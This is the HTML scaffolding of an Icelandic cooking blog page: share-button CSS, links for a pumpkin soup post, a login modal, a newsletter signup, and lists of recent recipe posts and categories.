.td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2020%2F10%2F13%2Fgraskerssupa-hja-sigrunu-palma%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/&amp;media=https://alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg&description=Graskerss%C3%BApa+og+%C3%BE%C3%BDskt+brau%C3%B0+hj%C3%A1+Sigr%C3%BAnu+P%C3%A1lma" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma&body=https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2020/10/11/fiskisalat-einfalt-fljotlegt/">Fiskisalat &#8211; einfalt, fljótlegt</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2020/10/15/nanaimo-bitar-elisu-reid/">Nanaimo bitar Elísu Reid</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-107"><a href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763393156" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2025/11/09/matur-drykkur/">Matur &#038; drykkur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/11/07/sukkuladihjupad-dodlunammi-med-chilipistasium/">Súkkulaðihjúpað döðlunammi með chilipistasíum</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/29/grafin-nautalund/">Grafin nautalund</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/27/prag-matarborg-med-sogu/">Prag &#8211; matarborg með sögu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/13/dodluterta-med-karamellu/">Döðluterta með karamellu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/11/strange-skov-fann-heilsuna-i-eldhusinu/">Strange Skov – maðurinn sem fann heilsuna í eldhúsinu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/06/kokosterta/">Kókosterta</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/09/30/a-vaengjum-vinsins/">Á vængjum vínsins &#8211; matarklúbbur</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
